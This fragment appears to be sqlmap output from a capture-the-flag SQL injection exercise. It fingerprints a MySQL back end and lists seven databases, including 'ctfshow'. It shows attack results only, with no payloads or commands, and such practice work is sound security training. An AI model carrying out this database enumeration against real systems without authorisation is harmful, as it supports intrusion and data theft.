 ---
[21:00:11] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.20.1, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:00:11] [INFO] fetching database names
[21:00:11] [INFO] retrieved: 'ctfshow'
[21:00:11] [INFO] retrieved: 'ctftraining'
[21:00:11] [INFO] retrieved: 'information_schema'
[21:00:11] [INFO] retrieved: 'mysql'
[21:00:11] [INFO] retrieved: 'performance_schema'
[21:00:11] [INFO] retrieved: 'security'
[21:00:11] [INFO] retrieved: 'test'
available databases [7]:
[*] ctfshow
[*] ctftraining
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test